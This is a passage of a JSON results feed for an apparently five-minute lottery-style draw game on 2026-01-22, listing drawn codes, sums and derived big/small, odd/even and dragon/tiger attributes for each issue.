07:18:40","preDrawCode":"2,3,0,1,5","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282784,"preDrawTime":"2026-01-22 07:13:40","preDrawCode":"4,3,9,9,6","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282783,"preDrawTime":"2026-01-22 07:08:40","preDrawCode":"4,2,3,3,6","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282782,"preDrawTime":"2026-01-22 07:03:40","preDrawCode":"7,3,2,5,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282781,"preDrawTime":"2026-01-22 06:58:40","preDrawCode":"2,5,5,2,2","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282780,"preDrawTime":"2026-01-22 06:53:40","preDrawCode":"9,7,3,1,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282779,"preDrawTime":"2026-01-22 06:48:40","preDrawCode":"5,1,2,5,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282778,"preDrawTime":"2026-01-22 06:43:40","preDrawCode":"5,6,6,6,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":4,"lastThree":3,"groupCode":2},{"preDrawIssue":51282777,"preDrawTime":"2026-01-22 06:38:40","preDrawCode":"6,0,3,9,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282776,"preDrawTime":"2026-01-22 06:33:40","preDrawCode":"1,4,8,1,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282775,"preDrawTime":"2026-01-22 06:28:40","preDrawCode":"8,3,6,3,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282774,"preDrawTime":"2026-01-22 06:23:40","preDrawCode":"5,9,2,5,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282773,"preDrawTime":"2026-01-22 06:18:40","preDrawCode":"9,2,5,7,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282772,"preDrawTime":"2026-01-22 06:13:40","preDrawCode":"1,4,8,4,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282771,"preDrawTime":"2026-01-22 06:08:40","preDrawCode":"9,6,3,5,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282770,"preDrawTime":"2026-01-22 06:03:40","preDrawCode":"1,8,6,7,9","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282769,"preDrawTime":"2026-01-22 05:58:40","preDrawCode":"3,2,9,6,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282768,"preDrawTime":"2026-01-22 05:53:40","preDrawCode":"4,2,1,5,0","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282767,"preDrawTime":"2026-01-22 05:48:40","preDrawCode":"2,3,3,5,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51282766,"preDrawTime":"2026-01-22 05:43:40","preDrawCode":"2,8,0,9,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282765,"preDrawTime":"2026-01-22 05:38:40","preDrawCode":"4,3,3,2,3","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282764,"preDrawTime":"2026-01-22 05:33:40","preDrawCode":"1,4,1,6,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282763,"preDrawTime":"2026-01-22 05:28:40","preDrawCode":"8,7,6,6,1","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282762,"preDrawTime":"2026-01-22 05:23:40","preDrawCode":"8,0,7,2,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282761,"preDrawTime":"2026-01-22 05:18:40","preDrawCode":"6,3,5,1,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282760,"preDrawTime":"2026-01-22 05:13:40","preDrawCode":"4,5,7,3,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282759,"preDrawTime":"2026-01-22 05:08:40","preDrawCode":"3,6,3,5,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282758,"preDrawTime":"2026-01-22 05:03:40","preDrawCode":"1,5,3,3,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282757,"preDrawTime":"2026-01-22 04:58:40","preDrawCode":"7,4,8,1,9","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282756,"preDrawTime":"2026-01-22 04:53:40","preDrawCode":"3,3,8,3,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282755,"preDrawTime":"2026-01-22 04:48:40","preDrawCode":"2,9,0,9,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51282754,"preDrawTime":"2026-01-22 04:43:40","preDrawCode":"9,6,6,8,4","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282753,"preDrawTime":"2026-01-22 04:38:40","preDrawCode":"0,4,7,5,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282752,"preDrawTime":"2026-01-22 04:33:40","preDrawCode":"4,9,3,8,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282751,"preDrawTime":"2026-01-22 04:28:40","preDrawCode":"5,8,9,3,2","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282750,"preDrawTime":"2026-01-22 04:23:40","preDrawCode":"3,4,2,8,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282749,"preDrawTime":"2026-01-22 04:18:40","preDrawCode":"5,8,9,1,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282748,"preDrawTime":"2026-01-22 04:13:40","preDrawCode":"1,1,9,3,3","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282747,"preDrawTime":"2026-01-22 04:08:40","preDrawCode":"3,4,7,0,9","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282746,"preDrawTime":"2026-01-22 04:03:40","preDrawCode":"8,0,0,8,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282745,"preDrawTime":"2026-01-22 03:58:40","preDrawCode":"4,9,0,7,9","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282744,"preDrawTime":"2026-01-22 03:53:40","preDrawCode":"4,5,7,7,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282743,"preDrawTime":"2026-01-22 03:48:40","preDrawCode":"1,4,6,5,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51282742,"preDrawTime":"2026-01-22 03:43:40","preDrawCode":"5,0,6,1,7","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282741,"preDrawTime":"2026-01-22 03:38:40","preDrawCode":"5,2,2,1,1","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282740,"preDrawTime":"2026-01-22 03:33:40","preDrawCode":"0,1,7,6,2","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282739,"preDrawTime":"2026-01-22 03:28:40","preDrawCode":"0,7,0,2,7","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282738,"preDrawTime":"2026-01-22 03:23:40","preDrawCode":"2,6,8,6,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282737,"preDrawTime":"2026-01-22 03:18:40","preDrawCode":"8,6,5,8,0","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282736,"preDrawTime":"2026-01-22 03:13:40","preDrawCode":"0,5,2,0,5","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282735,"preDrawTime":"2026-01-22 03:08:40","preDrawCode":"8,4,1,8,9","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282734,"preDrawTime":"2026-01-22 03:03:40","preDrawCode":"1,1,5,6,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282733,"preDrawTime":"2026-01-22 02:58:40","preDrawCode":"4,7,0,6,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282732,"preDrawTime":"2026-01-22 02:53:40","preDrawCode":"2,5,5,0,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282731,"preDrawTime":"2026-01-22 02:48:40","preDrawCode":"3,2,0,7,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282730,"preDrawTime":"2026-01-22 02:43:40","preDrawCode":"4,1,8,9,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282729,"preDrawTime":"2026-01-22 02:38:40","preDrawCode":"8,0,9,2,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282728,"preDrawTime":"2026-01-22 02:33:40","preDrawCode":"4,6,8,5,7","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282727,"preDrawTime":"2026-01-22 02:28:40","preDrawCode":"3,1,7,1,1","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282726,"preDrawTime":"2026-01-22 02:23:40","preDrawCode":"2,8,1,5,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282725,"preDrawTime":"2026-01-22 